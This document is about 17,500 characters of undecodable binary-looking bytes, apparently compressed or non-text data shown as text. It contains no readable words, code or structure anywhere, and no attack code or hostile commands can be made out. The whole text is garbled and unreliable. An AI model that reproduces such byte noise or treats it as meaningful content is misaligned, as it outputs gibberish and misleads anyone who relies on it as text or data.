�k�%��`�YXN��h�tn	[)�)0{��T8*|�{W��q�;�����է����}מ~�^x�x��y��T8����\�l��~���
�I��t苴}}�(T�x�mk�mE�`q�v������z�a�a?�jT+��%y�8���^��R(�%�Iv!Z`���Pa>%�oY�K�wl�8GYF�D�ϱ���1���R��W���S��%Q��A���Gj�|,�R9Nc�\F��,Q�ҭ�5�4܇&����w�Z4�˓B>�u�f�c�+�H���_�~f�Fo1��?�\nߌ����t�\���F��ؑ�Q}��)��_�мl��(�5W�⸸6���En��v���@QmnξzrgУ�ϹU��N��jm[��y`�v������p�#
^�C���>O�<�2��7*fu.Nf�M��n���p3?�:�u�����YL\��t�h���A����m�힟K+�#"��m<���<��Qr������>s�&���U��*�Q�HQ�ȍ��:�Ĺ�K��%d狸��ב{�Y,e�"�؏\��$�������a�~�Ǿ��'�H�z
�˳hd��JS&s�������x����bT:�v��q���=��ٷ��q\Muc1��b2��DT*�3q���u*�X�h%2ۦ4@������t�1d���C�K1˕��/��3�f��:�2OR�6ʸ����i���ʵE\|�-,~��D�2���D�{GP~�
U�%��݋���U��?}W�Ϳ@�����K/���j��60���waN�}�B�����X���@�[�D�����S�<�<jϿ��o�~v
A
Y�<M�CE���jL��N���]��g9�����a4��}{)0��[ �J�����=7�R~�0��Ԉ����D)��"tm��g���-��:\��$.
�;�Dq�.T'�%苤U}���ׁ�<B��IP����K(��]o��c8�8p��w.#��Q,��*�Πw�
r�c���T��@�u[2���|�oG����EI�uY_�|�|ehh�T�����.WE9D5�Y�Gby*�&1w�,�����ѳ�?B����뢌*�8��v��*�$<��e{ς��GP�z��5�g=����&`v`��\�r95�q�<M}�Vo�\���"��oh����J��Zg:����tp^͗j�^;���wa`�N�k3L�"Z���I%��_��SL4��J�L�%}�|q1�� xu��>��w#:0J�,�4�K��q���"q�$�o�e�v��9����X|��J�\@��z�6��c�Z�����X"����='Ρ�� �˼^Nƞ���v��;���E���/����i�8����b��C(_ϚDM���*���"�+����� ���h�\[P5����L[����
���5�R�ej�
���O�W���k��]���زI���m�Y
�L
S=��m�vR���j�����@�܋g�\���v�j��S�����=P��Jv���d
���Uew�һ>py���{���'�K���݁�k!d�@n���J�T�����8~�C�l)�WZ��W|����tB��gi��0���+�uY^o���g�~_J�����Bm`�.��q;�d �z�r%���̋X�ʛ��~��o��?��۷�9��͚5�Ρ��'�Ɨ�K��Σx���H�܌��`pe�����B����(y�������D�{?nݎz�f�)��qT"A��%�p�#T�i�`��}��TIE:��`G��"�Ba���!�A��^1=M���ϱWt�a��j�Q@�B7��bR��H�NLŠ��Jv���@��8��劽���w#Cf��P��yT_{�_�]
�ħQ+P�O`�#�Dhb��2p
��K�<�,���.���,B�9��)l��,p�Ȇrd�b�)l�CB]	���X8��P=5�gb���*�֋�.����3
�nA>Ӎ�Ȩ�������3W��8�x��:W�A���b��#�h��p�ox�ժ^$��Α�G����}��Ao����#�~U*�m�s%��dP�[���ظ��^�ź1�@|�F��ۇ^�hû)�w�CϮ�0�n+�S�(<�5̼�L����|�\J���)�5M��e�C�5ծW��L� Ѭ"�,p�$�.\A)��ko��3����S��¹k�v'��^���8�������˨�s��S(y˧��9>�܎��@��MX?4�-�k0�8*_挈�[���v4���>D��eF��t�=E�%�k�ap��~��r�p��F�@�g�t̺��U�ftn�t�CT:���S:<eTBP7��QF"��b(���0�ꛘ;u���Dk��U*TN�SL@2ڇ�sl��!�9�鷨^����w �?��or��/������믣�
����1���ǋ�\�r���'"�$�K���;_t�j�D���u(r��jqd�!�&\�C��}/����űq�^�f�'/c�I*�T���v }�w��v���c���s�@�\h�FҾG?��T��g�,;z*�i��oZl�1Xu���?��ʆ�c����׭�F��I'� ����\�NhǱ�ک�L�:�������X/��s;���*q�߅�4�|q���@��rl��s5�ZH���I4��6�|Z�.���Q7����`E8���)�K��d���:ɔ���헝}� )z��O,չ��*Y۔h��軁�G*D����-��T:��b��0ܵR:��\� @��LF��3(�'�hkךg�E
�L���\�7�[)e2ܜ�aK�߲�}�)T2(�H)t�1�oX�L�`�j�Lu�,��F WA��5�$c{�82O�|�C��I)4�U���s	�w.���\EG������"<9����<��\q��>����x��3�\=���0Wc��N"��v:(<�Z��3�Ʌ�Z�B��?�&���]���GP^7�P�ő����O|U��Ye�*��= 8���4^�j�����wN����ؖ�ѕyxơ0wMX����K��1�&z4�a��X�B�f�� �����,�a&Gq�&�?���G95_��d�"��|�fsW/bv�Q�B������S:����!bT���tb2����{�Bp���.ĸ��7H�=�d��>
���A�߲	��]]]�M���݃����8���1�6�!�}-F��G�� �W. ��3����,�<J�u�ۉ,ql�t���k����{���d[��P�ko�x�<��-��	��;T*�D��JˤE�F����T��u��\Ʈ��?���ètG1@�}�Ɖg��S)��ь�A�9V!M���О�QI�Qbx)@��
�-�k�wD����u�݈�y��nCt�A�߆\�*]�.@߰�����t�FR�t�e���/���M�P<}��~��=0�q�}ړD@�I#T��^�"��o�~�f�Q���=��xz���f�{�5�d��<*�3(/�S�[�{��)$QIQQ�!�t�H�� t�!4�&�bC�L�u��:Beb���F4�@�����'~e
s�ߠR�n�ķl��x�n�%*K��+�N�m=����\,f�1�+\<P�(>�<2T:Dǖ��)T7[��s�v�v�z���Lo�@�c�)6����ԁ��%&��:��	.�U;��/����6��&�o ����8~� .Y���i���5���w�6�W<����S!rNۂ�w�@Y���	�q;�&M8:svMmc��*BO�`B�n)�gZ�Ə�qm|����6��O�ݘ�(��~�k�>�7�,A;5
�
U�V3W%#�BC��,�A�A�E�>��lm��b���E�(��O�6\Up�Q_F��'���:6��Ή���]f�/��������~�׉�f�?������ۨ��E�����E��>J��kX~�v�����g�3� �\��g������o���_�M��7V�USƯ���~S��\��o'���xժY�D� �(4��H����.��ƻQO�����W�P8F�w��zFN5a`����J��pT�:o�z��2I�D"�C��7��7�%�0I�,�G�F�#���!�3��Rtm���A*D*�sU��ނ��(����c:�,��b&��i� m�q��[�L\�N���Q��.�b�٥i�mk9/z��>�W��_ױT/������y4�̢I�8��,W�WK���K(p�?�]ĥ�9�.,�2��ׇb�4���&3��vՊ��@$O�+,O�?"����L�?�+l8�z��݂�gP�ĎQ�x딽W��ed�]c��ac	�ݺ]?�Q����c��a�<�ѿ�)���Ǒ�:�e����9����0�����(�@�
58a*A�.3�"$��Q!+܍�Cw!���S .~ꓘ���0���c���b��ϡ��Ϡv�A CZR?`�5�<pV3�Z�"S.�c� ?� ���yE��l#o��A:hP���s�R�5�1L_�8���z�H�C�V�r
���Rl�(�"]Y���(�K��l��.-��|C�ϫ$n)�.ޘ��t�L!�����?y&��H��Ev}Y�A�7�>*I�;8ǃ���zԕ_�5*:����q!P@h�`/����������usOA��Y��Z}� A���B(p~v�,�ך�um����r}��.>c=���ϳ]��z�k��Ou&���b8S�ΚZ�8�A���u���ʖxsx��5�4y��Y	^
��y�Ю��]G�Ţ�N
�4�V�����8�Ke,/-�R)#�{6L ����'o>v x��o�\MD0�b�J�n�����|��ǁA��X��BX���'WP\ڃ�Z�k�Ά�Q�C`׸"9v�25m��:�!�I�H�S�8�Uͱ#�|�����:�F�l�\+�N�L���	�'U/�ѷ-j5�o]g>G��I]pF�k@B�>�q��b�B�����it߽�$J)
u
�<W�׵��NA��o���x���7c�ukR�H��f�h\��1I�ޤ�.����Kt�?ܤ��Z��aQ������iꑊ����FQ+�|�3T
g�����v�96�Z�B��Q�m`1��� �^&�ol��޲
�e}G�4 e���l�6m��T����z�]Q�%�X����X��`(�P8K���7�����b�0�⫸���8��'p��gp�q��q��gq�gq�J@�4��ֳ�2r\���fюy��2�Z5��YA%N�:Tsބ�pQ 4����])-�&=�	I(��sX<w�sW1A����z�(|�k�.�O�X�����%���1>UƦ��N�a���)�T &;ךV�S�`���f�a1����f�2���<z�|v]?���$j��̴UD�L�)@�Y*5�D��+�S �?k��?�{%Э��;�Y��kq�o�$�ſ�{~�ob��>�� ��D�
H$��5)�TJ�*m�;�;�v��DE5܍�P���&�`����R�\	%Z+Ԡ��}����7�n]��p7��w�N�v@�@v��zu�US�H\�~�bo�A��9�\Dcj
�<1�2�TlJ5�]�kS�=u��]���
�t[��>�7vte<���A�t%ŸI��u�*��3������^��q-D�B����,�?�j��!�7��"ё���.�Pu��Sp��0r���*�C^��\�5��]��쬣��N7n�o��A;~����Y�����C�n�E�8����|װ]/�mzu��h��l^Z?�L�xM_�0��}=^���\����)(w�Fb�,us�j�K%���C�������}X��O �k;fu�v�
G$�dw?�nA��G1����G?�5�4��Fvx����%�QT�A�5�:G�j�[�L����^�4��H� ��$CF s�M�"��U�"��"s�V���g�X��إ���9�b�L7KU5y��n��J��T���F%�X��c�ՓI�.Wc�j7��������#�(&��4#�n �h��������c|]O�wz�Ϝ�χY?�];v���&�J�} ��o�Z��XmC3?:�p�}bWv�v��4Q��Z��P7�&Ө<��?�Y\�a!A�W�����ehr��l�=����\ٟx��3��e����p�lB��k�}6���cL�9v�*�d��'���6�߲ü�K!w�
�}ל�q���T�NR���=�x���k�7i�C7�fW�k��A�uM4C(�:��K�#3����i�:#����4+(����trSg:�ߎ�{�T���;\������QYR`��2W����37��+��Q �, {��N_F�*���<�g�P9�U��iO^B��J'.`��/b���@���T8.�%#}��-u�Hw�;wa���\əe�d1�XF/ۓ�M#U��W�h�L��[���~���C��ˤ���3�E6v�.t{�W�H����kh�LǬ���,J��K�%}Tc7M �ُ`��< Eaj�s��+��������bߌ�"�7:�������\�E��PE8�+̗1υA���TT�X�F�ݻ1������g0t���۵	���\�A寇u��X���C��R����ffQ|�9����ҋo`���i,���kQ�=6���W�}�M�n+��o�v`dY�� �Xv�׼�L���\,E8�9>��oC�{/��uQ?9�z�e�ٺ�i�z��� �4�;�Z_"�B=E~�����'�c9[۴6>�n�c���˓)���*�C�?�k�{���Y�2]r�{,��Ǝ����c����A�A�o��T\,�M(p�X2:���`��3�s��?�Y���P~Ⱌ�ц�:�!��>.akh7�D��,�h��\��1����"�i���]?��-7#��P:B��R]H�����A~�����K!�LFQ�Q &�j� �6���q�����A}�>�r]ט3n3��D5
�ִH!o LFBa�|�T�Wf�(��0��v�
�$`H�T���u�AJ��Q�wZd�7�H�q+�\�5��QJ���^���W."R��iۃ�6u��Pvu����̩�fe��:�X��6?p��B� W�QD�!�R#��{�;Q۹��\ᑱW�%$�E,<�~x����E��#J&�E��}OO�U꤂��I�XKcX?k��p�����(�`��F63����K?�����E{3�ZD��p������=�P�S�<ǶO�Ӫ�\�VS=���hl��a����&�'��$
6J�J�[�����	���"pu�;������b��������z�!�b��0r��x�~*����� ��G�س�����L��$���A��È�R`�4R:Vi �Ө�E�4J��R�@tϭ�gc�"���~�M4��#���͑1�����n�qA!ڜ͡&���u4���^��ܑ�X��+Xz�E�<��f1O�q�ɧPx�+�$�q"d�\�¿a>�Ǿᖊ��zW�{W��uL}�����q��'q�+_��o�	�������Xf���~�J	�p ҥ7Y���/���m��¶]��wa��\�ʌ���8���'��	)����l�Nd��^� ^y�0��|lw�fv�T~�HGL���8a��i���.DX�Z$���\z��爾B��a��{��#����
"��ko�ym
�J	*�9u��F�;��� �]q�-.#��	䤨R�0ge��m���A,E�t�1�%��:K,�����A�s~�	.l�W��<���1���s�8b� �����Q~�����mkZfm�����~p���q1�ڙ��P�qs@��8S`���Zɽ_ǁ�D�����BC�P�`e�m�3Mz_$Y��d�:���%W��1h��n�R�=Ѵ�W �Z�"�k�͢ɦ��şԶ�r��݂N��?7�oU`%��i��~�aD�ziw��Y�.����3/�7������O#m�o�v�<�/��7g7�X��{�N��*B[�eNܹ��ɬ/#��$b�\F�s�VBw=C�$w����0S@��,�Oϡ�촹�H�Rbf�RZ�-��.!���RI�}J\��F�$(��^ի�I׉zw_���g�C��oLm��)��-TG�
G���|��eI)]-�3�,�*�P�8;�8�V�z�� �����_OӚ.�gg�����\Z��tc%m�G�v&S�qq���;�C��}�A�Q`�����2W�\��_E볐��Ԉ
U$�p���kI�*�3D
�@o��E�I�����݋��a��F-C�TC��X�)�ﾊ��oah2�^�0�TC�C��N
�C\�Hfl虹V�N�p��e���JP��(��Q�M`y0��F�N�&ص��k�ڲb|��w�#F3�U~������@��T���
7�bD�I�%R��аC
a=6��R)���Re�����}=����_����>�x\�݀u�?��?�S��'~k��^�u~�s��ݿ��/��J�y8��-��������$�Y�m�T ]֨`SC��zgv�
0y�H�~�8IAx�sD�ܟ�
iv�4�TEv6�iB�m���k�hLoy�{�-} ?�w �*�a��"q��a*�Q.0�p"�*�j���9T7�K��J��I�Ud\˞�0�jx�f	y��`~������~��h~�ٿ<��G���\�,겮%�F�VԴ�z��� A?*Q�R^ʳ/tN��Y�ggP���AN��T�rGӼ-�XD���G/c[!�[k�_���oF��%�@RL��S�!�G��p���.[��!g�����G�"[c�tu�L#0��;���sLW��f�����p5pS]�8ո��Z��'(տZ���r��N��z�ҷ�sk
�նA��0YL\Q&iZ��ňA�B�e��+�D/i:�A��ȝc����{5hׯ�P:�R�9-�,������ʿ�B��n���QP�J�\Մi�r��r6��^���}���������?A��s�_�J�G<$Ń���),��?��_�]��O�����X~��Ź�\�X�"�v�\B�U�(D�5�Z�]��i�P��2	>}}R�Bh"��#`F��T*jd�R.X�bD��sL�R���0H���i'�4d*7�ߜ�����)PD�ҍ�j!B�p�{�q�7�����U�W���+os�F%B�o�9��,�s�/����		�CaTX�g�,��J��^4�!�����pp-n���}��)j�v!��Ի���y3b���Z_��A
����^;���w�5[��ןF��U$sUsC���=;��'��݊PO/��Qh4Ff,��
���MU���I*a\_�p,o.^5��4�/O��"ͥi��N���u�����u��~��Ļ2/�/jPq��9�U}�G�G+�\��t�h���I��a;L�����ۑ�������ڇ����|=���A��P��GE��se��o�:��$%׍�e��-�0�{+��{~������*6>|?�)��є���,B�,fj.S�e�/M!�4�@v1�BLǉ
LWj�Ae�F������a�(̨�<�|c�:?e>�o�21��~�����g=��C�Ԧ�I�(�u�B�[sqr󯿎ٗ^���ø~� ��䘰�Z%�25��nx���������#��� {oG�Y\��V'q}v��cK%�F�o����f�,S�)S��q9P �h(M�J	5*.��G��uݵ�I�Yrzٗ��ů<�#��E��_� ���I,9��r��=�!�e�R0�9��T�(J��G~���X�6�am�v��[(2y8�I�敇�l�Cs���67�j~ق�:�>��W~���L?���(�IV�"Od�s �;�Q*d�5n�oW�6��EBrX�Te�ī��T6E�Ǡ�^^��y+[	�x-����p~-//�ؚ[��V.�Lâ�(pv�|h�>4hpԱ��Л�]���.'e:F�d�+�7�o?<�8��w��/c��Y+f� C���w^f�?�I��Y��Èf��1P�l�⢔"��iCfֱI��Ҕf�J9�4ȚJ`��Z0Ƨ����Q����	� Q���0_���bԥXB36B���г�BF%gd�-����ZiFfLg9���G�'�E��_E�������-\�o���w��Ō��܉�)QpePKS����8W��7�2؍l*�T,�~�G/�ꬿ�'D���b�|�D�G�}F^�cT,�݆��<�ٟ|S;'p�Ff��bxz��^A�#8}=�Yd���3��*΢��*E������)��s��^����E�	%�K��E�D��0�}P#�WX�K\�>�<��%~��Q�o�������+�7� �_�C,��a�w��S��7�|���>²�4Kn�Lؾ0�'ajL����Cuh����R��3�`]�4z�'�G1Ӌ����(\��6��
�ke,�P,3���T�c�B����-����D��¨؈�nClb�ҍ�
27�{U]�"����T�D��P�xvQ���'���\�g�]�`�qn�O`�}&�*rMi��q��	y�o���/�ѵi=���4y��"��k����P�����/b�7�<�<pnk's[�Qqb�k��Ht 98���0������ �A��EW���3��%.B8�hk>��:����^�W����âF���+�F�A�xթ45�1�����C��ȓ���_���&�_|����<������&se�k�1\�⤂��{�Գ��6���?�z�ݣ��X:%@vCn�me����~�Ð�����o	!l���p%�Lc�&�v\�v�f�µ�F�$�/^��G�B��%$��Bv�Qzml��P��sȸz*)���n2w��AR���z,N��4�,�ʳ��=TY���Ķ����jKi����;�
T=�KW���0�l���\���6?;j~�ju�x푶��mMZ���C�Јc��Ec�A�@zsd�z��4Ɂ����ƥ��I�nH���\���2L�˚�J�t̞������9$g�qEw��)��#V];�$��JC�c��+�bPv)l]��W^M��2UΨ�D�PD��[�Ao��#c�y�蜇��D��2���Ƽ�i�/�mu�f�vFD�2U
��+��&䂎�0���@<WD�޲y�*Z�_#C����zBi$�Q��dv�}����k�?24��>����D��bT>֌!����`�U쬇�)�+Lw����D[ ^��'A��|W?u'ά���^W�0r�4�O<��ѷ�n.!�j���y⫸��a4gP��p5�¥�	�>���O����X��4	��,��u���꽛C��Q�S�ts�b���
W��ys�N���J<N�[iJq%�!jǈ�R�©G+X)�����61=aA6��Y3�	�#9��Fp��ǰD�p �ť�L]�|���x�d�쾕���8\#ҙd��V�J'Q����Ẇ{^�z����َ��Q��S���*�(��ą�L�IC��%Y�>�]t�ƺJ�X��^�1�C3�'�C�s&� ���,�PXb����}�U;	�3ڃ��5X) �{����0z>r ��{��n3��Ր:K�=.>����ן^:j>�z�Rǯ�{�tV����`���x�9'f{'K=j�Ƃy;��L- VnP�k /񪾥�V��\mN2��v�z���I�.�L3/]��]8흲�5�-=bi���3{��`�4�1�j�$B�
VC�w�e*!��e�j�̭��(�v�g������lbʖ1��oDρ�c�;��6��]�ޖ��,A�ہ��Ӊ�V�k�_�iK=�t��p�D������'-�J�)���'Q��~�
�;eF(�C�(���������ڹ����2v�+ÒY-�y����-����HY���h1v�l���?�~0��������붿��38��4z"���}�`�R	?4�F�e�G�ݛQ�1LW�-D+UT&��`�� ���\&Y����&��k�
�"_O���Ҭ\H��@�K�Iv���0�ܦEDK�8�kƩ�2�����X��#��+��HZUQ��kf�����g�f첊:����(U��*��v�r4�|<�R2��T�<N����]cd��9��H��d��H-�(�Kd�5TR1�����������>�(��܌s��a�wўʧ.
}�+��S�$�R$�|0��^���Z� ���?�I��n�\J������F��g|��ˬ�i��TМ���/�~�(���"W}\�e����G������'�ر�����A>�CF�]M�w4n$�(��8�و��k��?c���E���_�������=����/������E���~�?��1x�>�Ө�H?��1�Y�RX�";�R�z�X
�v��{ѵy=U
M�.�9ԏ���k�6�H�3�-q況JG�a?�7B�1��v�4)5 RxtI؃�":>�>�P�`���a����xR(��b��1J�����\z�X@��&�����L41O�:G�:��]�o@�ɺ��Ψh��+�<O�2��_p-j]��C���>�X�	c!0�e�!�f��B�7>�~4KSv�7;���es���ad��!�E��9*"Bډ�c��}��o������ԫTʧQ�Q�#4�G�h�M��L]Q\��H�pn�p�>�cw���{���D`�6�����R�\bR�@ͨ�q	����e�I�����H?��P��	�D�7��ph�Ĭ��1m�����ˆXw���a&?�gg���?�����o�����Af��M����_�p+�;��J���D�rV�ǁ�˹j��	�S�"��5��9�>��G��;{���
��~X���Xل�}Ռ��X�)O���]���_�G�y�[��<�k���Ő�c��4���^7����)@��,W�u���"����a/�4�3X��<���PXJ�j�5��WVς%
���Y�Pk]�}�d���&��d]mL�R�]ژ���c�x�βX1sh�%"0���o�R��H0�o!*!�?�a�}Qǧ@�*��8@�1�z���gغ��������v��_���?J�qT0��S��_����Y�b����1W��\����8*�ߎ��������������ξ[ԛ?��6��{!��B�s���َ�����/��?�˻�p�R�R@�0�_������o|�3Ǒ��X`�l���@>�
�{
��0�JuY2��(��۰���5L���>�(� �h���P�iPn�P�u�Jf���G��m�e7z��@r�6�wmA��M(߾�;&P:����"v`R;7!01����~�1�t���n��� �����FC�cܱ	�@!	���+��|�j���a����_;NA��<����6�i�I;f��?	��{�nA��]H�c����.!��I�w�,)�^��:\g��z:�ʼHGfG��:�:j﹛
źA����TB1���9���#�պ(�H��HT�WKx���j�LJY:m���c ]P٘W0(a!\E]�c�T^/�`1�[J����������h���a����1��f����%�"q��s�М������_���o�_�C1�o;�T)&�W��s	ζt����cr�����e��?�9���%����?�9�H,�c�����(���CU�����iL��7_��ӗ���X�ɿz��ȷ�a5�Xt��b�n8�g�]�������i�ݹ��|n.��OY���P ��e/�
%�	�g+�me��2�q}34��þ�[h�V��a$��Z��1�h>�W������V��{��_謗���g�]��?������+��-���y?8萘V.d��q2y��`��\͹̜?C&1K	R� &���* X^"m؝	��V#�C[i�٥�\Y��r�\��ɬV��.��ڕ�*�H&������G�^��V�d�T>�Tt�xH�(�zV����9�/�U�_�VI�tK��c��+F��$�� ���G>�����1�O�Wl��~�sh�ڊ���bȵ�y,��q`fW{�����Ͽ�ԓ���ɦ�A�����`�Z��|�mZ���/�џ�9��Ns��nl�6K�|�+�K�nd�ކ���7������>��7b�
�B������y\��/a��k~�\w�lte�n��1̰.a�Px�{8��/�~�$Ɠa�u�Pf���)LnG��������������[(�4��i��n�(u�D����8�kGNa��e,�����1s�<�Ο��gp��\�y��i�9u��g�����Jl��&�V+bѡOy�8�nu6�!�u-j�ݘ*/����.��ًh��d>K_�r�/Ni�����^C��BSiv�t�v:j,saas�B5[D���7O`�灙��V8C�H"Lof��Rc4/���u�-L]ɽwv�����ߐ������_cÿ�w��������(��0�Q$+a���D�R�:`/�ߊ`�QJG��s���[B��a�j]W�/�#E�X��t�N�$��>� �Gow����֯�be#'*Jz+H�BRT�:�L�;t�[w��ۙv�}��u�qT t�K"���#$uS ���)�y&�Bo�S)\��4O岩;v��4��Ib]��3s�y��6���2�>�}����V*�Ts8�1�V7i*A��bC����'���u��f��V��� ������v�⺽V��~./'����v�*��LW����dL<ϯ��3�nM?z?&�v����3'�sߘ����0�j����m��>��B������Q���O����P��G�XCt>��ɳX���
�NR9������JO�=�b���1��/c&w�k�ݟ�8�{ �{��q#��ia����G_G��kh�."��"�Jb�:UhB���cF�
=�Q�"v�֭��o�Ud�?��gE��C����>��a~�<&_y	�|����1��Vh4D	�}EWE�|H�m���
1ы��| ���q�~�?���E�]��er�I�!��Z�E��:v�rhP �}�i\��7Py�����)/���ŋ��J#�Ӄ Wt� /W_R��al�]FF߄9k�E��[���h<|�?�Q�ݳ���+�*�T����q+~�I\��������J�#�������K_`lRx7�&F���Ȇ�H�N]CØ�a�`K�Bl����b����G)d)����~��^=jdb�Bc�Z$o݃�-[�Ⱦ�VؗO���C��O`��/`�;�b���}�9d{��(=���F������NIs�C�{ �F�|K�9�{#J�c)âQeu*��n�?�򻷙�&�I
�k��c*�uvĚ�H��T�����"M'�F:�6�7�R"�ްI}W�7c�/U'Y�o���o�Ξ��R��)�G�Hu*���F��]=���#�A�]�ېby�6b��>����޺	��5������ot�����
Y*7�����/ YsW��q�-{1p�n�X�y�YW$��.�{[�t,s���¨Len㤂��u'u������k�(�񷀣������QK�v�"��iu��v�g�D�@��{�������BH
򡻐�=|��ﺋ
ƝH�}i�%��w�Cߝ۱���5��]����t9��ܞ{�B)5D�8e>�6��yt�z�H�K%Tɛ
�r\P�㤽@�4~�/�\�Ʈi��N����1��C�>r��C�<l^w.����K���]��p��>qi-��G���f�ς?F{U�?�#Ҳ�vA�[�Z��gq�:����yw���B[�p`�V���8_���	:�?
k�i�V�{�*���Ǚe�Us��Z����/���]���l?��\����Npq��;O�]<ù����0L^b�
�|���?^e��戫���/��5�S�vG�&���J��	��^�}����a9G�P����Է�<CaY+�,iKV��N#����{RZed�\I�8?���	��'�8t �͛Q�թ~V5@/�n��;(}��y���b��'p���Kp MWgHR�%"m����L�>���m(����Rns���� e��Y̽Hu�̍RW'��}�g'64�ȲSn�WU�(���x'2(ڄ�g�A� ����Q&�_��bW9.A��s���Y;�O?���~�ǟA�U
�W(�灜�.��>���@Q�ID�X��֞|�_F����ܚU/R�(P.~�^���A���y*-����e$��B�����H�~�N(�g��Ȓ��"	�fSJ[�ڻ�w��c�),S������ߋJ���զSXWp��8�l��N0�᪘�Uc�|��!r�.ۍ~�}���֡��k�?N�y���]C��%��^�� �>�虋���"3��ћ=�͎Rzt��*���l��U*0O���X���:5a�Q���c��<�0W�˃�mΎ��+���� ��O��N�S�f�,��6�z�3�3���bX��c��R���F��s�6u�>�ŹRM��&ڽ��w ��/�G���h���J�sU<�&���m3R��`2��B<a.��M�M��֐�L�V��yx�Y�;�!V@��[J�*x�F��4��+��ÝJG �x�`�{����]�қ4u��|�/}�c{������,+�$���=����k6 �~3JT��&P[7��Z*L�ƺu����׮5~�k��8�o�GuC��0��b��79��E��>���G�^*-�H�IrrT�x�~�˘��O�/�9�i*��JQ���^��%�^}u�di'���m�0�S�E}�wn6���#X�EP%��T�?��td._�bk��6��Cw�І�W�n����s���W>~8���z��ׂۡ��������Y�^���w���ݫA+ܳtƗi�V�@�+�6JU'2S)z}�A�唎�qoW�j����ǘֺ*��B��S0��g8�ו�B�P�I�`W���t�`��c�܊b$A�C?W9N���LR`S��*n=n0O�#Hp5�۵��ˈ�>���w�|����[���^3�c�~V4�t3��Z C�<��������65�0���u�i0M�	���=F�Q �A�ݘ�&�N@�E��'M!��ڹ�����dn�gW���ck�0pL�?&�����3�Q�{7!�7���*z�?\����D��Pz�0�>�4�_������+�(���I!�,�a�
s�4j��Q�����IcW�����G_���1P�#���7*|%
�z��t��*k�Bg�+���i$_�
�[����w�p�A�ʣk��q�|�i#�יu��kD�pu]��1)�JH��b	�5��\a�����o?���W�`>��N�Fss�c����Q}���P��]CW#Ǹ�(�
���l�e[�y���}{���>���-Tƺ�L��X��LQ����f�����������|?W����bQ��y��!�c�8F7�Az��D"�a��>�X����bA49�:�1�Ճ��AD�T�#rU*��X]�O��ϼN�������CX36���c襲{�EҜ������'�)ED���4�Rw6�q�v���W�c [���}]�SXz���p�ʞΡH�RN�L��-{�Oe8�f�2�vϫ��)�c�*��4C�9���_�{��֣��aTC��Рb�Xq�:�קP&����8�]�u��y"�#5r��K��h��>�e��TXb�&�T1����&�	��Ál�����R�!��-���}Ima?���z�7 �I�ga	�TrK���T����/^d�Q�ܴ	�\\�����«o"᪥� B�0���BT�rݽ�S7��$�U*��55��+(?�=^~=K9�9.R%�W�\�K$S6�q6Y;c���y�9�	�>}^-S�9���⺴�y����j!+��8m��E�B�+��q,XA�\7�N�;W��i5P4����x~�r�;�誓oy_12�C�C�;�_�NP]o�7����	5�N�J����x�4g�ɯ�t��}z����?ŷ�Zn�,�~���!�q�?�#ӏ�]��@^ך'S�L-���/��2��]Q�1�I�٨��P����e̿zϼ��s/#��	2�re�Է߂�M�����Yɀ��p�~�#�Cqѧ��'�A�s��3�xB�9��9'i�@ix ػ���n��Rjb�%���WP?y��꺖y9gΟXmނ!���^} �z\O��3c*�3 �9
���zֲ� b�"���h�=����1�������=�<p��Ƽ��Kn����Qy	FE��}���H�t�+�(�Ӹ-5���sX�ï���a��UsXW�Tt󨔆���9D�d�}}���O]Gϋo���o"��w�x}Tr���݁\ �RPg08��
�������������T>���<���<R�8��]�E�/��|���8����l��tq3�cp�8U�e*y�t��������Q�:�,P�)#BA���ETo��{�a,�tse�g�!�}2��>L�y�u`f�J���t�91�����H�#�c���4efo�$�Ph���J�h��F�T�Xl�P��u��x���R��e]F�6������c�����VF�c\�Q�
T�45���^h):آ�鉊�>��Q�k�ze6Ӌ��=�f~������&�@l�|�/>�Y)�^C�cNqjΡ�\	��ؾ=��a�����A��w:沖Du�P5Wul�4�%b�+��\�_{��
��_&��Pe��7K�e���(����(9�4}JYD�\8�gP+qL+E*�T�3j�J�d�E�Vf�|��isI]��5.L��u�������1�e;���"�����r/p>�.��J�
O���O�E|rͷ�#w��W�ȍm�-��0�w�C|�V�G�`&�F#
���,���+�>�,jg/����CV�
��I� q/��;��hd8�l<�Ġ�:��9G�^��h����	6�f�m��O'���T�������D�fg\^���&b�X5/_�O�O#��(u��.^��:ي�Iѐ��~py���C����Z.L��u
�P�b��!�s܅��N��Æ{��?.\a.?���W��Z�EO�th���3iX��� 1�{mg�} ��!p�"���/��}�#�	�QH�H�6Qf���0�� ��B�Ӝ�:(�N�����c��?��5۸8�jq~�NG��͛/R�_3�1e��83Cl�Zc��h���F�I(�_�2`�L��m����h�A`���L���X�vs�{x��Y1mȬ:mI��T�>��U����rwS�) ���(���8eE3�S��m�cd�T>��U�9��!sų�[�`^�d����`�j�N�c�^�y��ƻ0��g�w�6���jK�[�+��@��>��}��N;I�;��H�,��g��:�Y�2�岴�[c�K�>s��5Mb[ �K
/'cX�L���lA��]o�q��OQH����l�D�.�V1�G�t��)�4v�~l��g���Xhd��q�����_~�k�0��zQ��
H�ǙP����_��P۱?��~	�k�`����$���Ɨq���^@��QRL����LT�j!�N ����Ѭp�?��:e�� �ڦ�����v��9ST�2���G�u���Ɣ�b�+��s-a}Q�A�$�^*-����|��H������~�J�9ҷ���B�}ĕ��,�j�����Y3�q8OO�`qX�}�=�<�:��@.j����@j����>�~��X�G׮͸P]B_���ǿ���bV�7uxؔ.zֽ�4�9������ΧH�T8"A*d�U=gL�ݚC}�c�Z�Z"�kFH@$�&�����b���"�G�|����$R�D���Bͣ'����2IJ��(����t!�g�����{x����3��$e5��L1ܘ
�^�ƌޮ�!D�\;�5݃����G�ο���߲�e����r���Q�٪��AL�l)S�&E��:a	�<&n~���pu���f��tVJt�@������)�x����Cv���5Q���_�������.����ן����bZ���7֯�U��1�i�픔NP�Ͱ�ga�\ϙ�O9B���E�v94#�u�(?�e'p~���_mC����C���߁�qV<-H�=	Ne��-(\���/N鯷+ut��%�I�*������%�!��Okj��6��`A���-����|_J�V�\9���z�ܲ	)2�}i�+��>.�-P[���cl檫 Ӱt#A�������.���r1 +�y���R$p��<�6�Yq�<��{9wPł%e���PGw����kp	��ޅB���y2�
����)��r��5ފ�f �fE'��(M#(Ʃ��(��Ya*�a� Z��#�����Z	"Nm�6��f�'��G2l�ta��B�PD���W�]�$����I Oc)��l4B���s%�t0���V/ �1S��Y0Tʞ�#!f�V���7W?�s�g��>]�Έ��/}�Bcf.VbDziխ��s�������Ӎ@w7R�Ҭc�JJ��4EA��P�0�����yqƗ��\�IK��{S���O"�~K�0��1��	\��8�- ]�n���Sc��AT����l�T�j<���G�p��q�`'�Z]*A�ϜK��
